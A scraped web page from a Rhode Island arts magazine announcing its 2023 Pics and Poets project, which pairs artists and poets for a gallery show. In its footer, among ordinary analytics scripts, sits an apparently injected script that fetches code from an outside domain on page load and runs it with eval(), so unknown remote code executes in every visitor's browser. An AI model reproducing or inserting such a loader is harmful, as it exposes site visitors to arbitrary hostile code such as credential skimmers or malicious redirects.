	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/pics-poets-cross-pollinating-some-fine-art/" rel="bookmark"><time class="entry-date published" datetime="2023-09-11T15:24:42-04:00">September 11, 2023</time><time class="updated" datetime="2023-10-10T16:01:02-04:00">October 10, 2023</time></a></span>
																by						<a href="https://motifri.com/author/admiin/"><span class="author vcard">admiin</span></a>
																		to					<a href="https://motifri.com/category/art/" rel="category tag">Art</a>, <a href="https://motifri.com/category/events/" rel="category tag">Events</a>							</div>
			<span class="category-block Art">Art</span>
<h1 class="entry-title">Pics &#038; Poets: (Submissions closed) Cross pollinating some fine art </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/admiin/" title="Posts by admiin" rel="author">admiin</a> on September 11th, 2023</span>
<div class="entry-content">
	<article id="post-117863" class="post-117863 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-events tag-artistic tag-things-to-do-in-ri-2">

		<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.motifri.com/wp-content/uploads/2023/09/Pics-and-Poets-Eventbrite-1024x512.jpg" alt="" class="wp-image-118030" width="512" height="256" srcset="https://www.motifri.com/wp-content/uploads/2023/09/Pics-and-Poets-Eventbrite-1024x512.jpg 1024w, https://www.motifri.com/wp-content/uploads/2023/09/Pics-and-Poets-Eventbrite-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/09/Pics-and-Poets-Eventbrite-768x384.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/09/Pics-and-Poets-Eventbrite-1536x768.jpg 1536w, https://www.motifri.com/wp-content/uploads/2023/09/Pics-and-Poets-Eventbrite-2048x1024.jpg 2048w, https://www.motifri.com/wp-content/uploads/2023/09/Pics-and-Poets-Eventbrite-50x25.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/09/Pics-and-Poets-Eventbrite-scaled.jpg 1280w" sizes="(max-width: 512px) 100vw, 512px" /></figure>
</div>


<p>Motif is launching a new project that we’ve wanted to do for years. The Pics and Poets project randomly matches 2D artists and poets: Each submits two pieces to share, and their match has two weeks to either write a poem inspired by the artwork, or create a piece of artwork inspired by the poem. Sign-ups have already begun at<a href="http://motifri.com/picspoets" target="_blank" rel="noreferrer noopener"> motifri.com/picspoets</a> – or you can email dana@motifri.com with your submission. If you would like to take part, we expect to have a lot of fun – the deadline to sign up and submit two pieces (pre-existing ones are fine) is Monday, Oct 2. We’ll ask participants to create the new work inspired by your pairing between Oct 13 and Oct 29. </p>



<p><br>All work will be presented in a gallery-format show, and there will be readings of the written work at the opening event (each poet has the choice to read their own or have it read). The event will take place at the WaterFire Arts Center, 475 Valley St, PVD on Thursday, Nov 9. It will be in conjunction with Divine Providence, a month-long show by local arts icon Umberto Crenca, whose show also combines art and poetry to capture aspects of our capital city.</p>



<p><br>Two-dimensional work may be sold at prices specified by the artist.</p>



<p><br>Poems will be published in Motif and posted online.</p>



<p><br>There will be cash awards for audience and judge favorites. At the moment, up to nine winners will receive between $100 and $200 each, sponsored by patrons of the arts at R1 Indoor Karting.<br>We hope you can join us in pioneering this new venture to celebrate the collision of multiple art forms. There’s no fee to enter this first time around. Questions are also always welcome!</p>
<div class="similar_posts"><a href="https://motifri.com/author/admiin/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/food-truck-award-winners/"><h4>Food truck award winners</h4></a><a href="https://motifri.com/drink-award-winners/"><h4>Drink award winners</h4></a><a href="https://motifri.com/fta2025/"><h4>2025 Motif Food Truck &amp; Drink Awards Favorites</h4></a><a href="https://motifri.com/map-of-fall-fun/"><h4>Map of Fall Fun</h4></a><a href="https://motifri.com/whats-your-favorite-vintage-item-motif-asks-the-crowd/"><h4>Whats your favorite vintage item? Motif asks the crowd</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/artistic/" rel="tag">Artistic</a><a href="https://motifri.com/tag/things-to-do-in-ri-2/" rel="tag">Things to Do in RI</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pics-poets-cross-pollinating-some-fine-art/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='117863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
